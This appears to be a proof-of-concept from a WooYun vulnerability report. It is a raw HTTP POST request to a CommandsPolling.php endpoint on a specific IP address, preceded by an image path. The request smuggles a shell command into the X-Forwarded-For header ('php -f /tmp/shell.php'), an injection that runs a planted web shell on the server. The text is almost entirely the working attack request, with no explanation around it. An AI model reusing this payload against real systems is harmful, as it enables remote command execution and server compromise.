 POST /direct/polling/CommandsPolling.php HTTP/1.1
Host: 59.70.192.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=d51adfb5094b9a7473a278275fec9d6a
Connection: keep-alive
Content-Length: 33
X-Forwarded-For: 1;php -f /tmp/shell.php;
Content-Type: application/x-www-form-urlencoded
command=ping&filename=&cmdParam=1
www.wooyun.org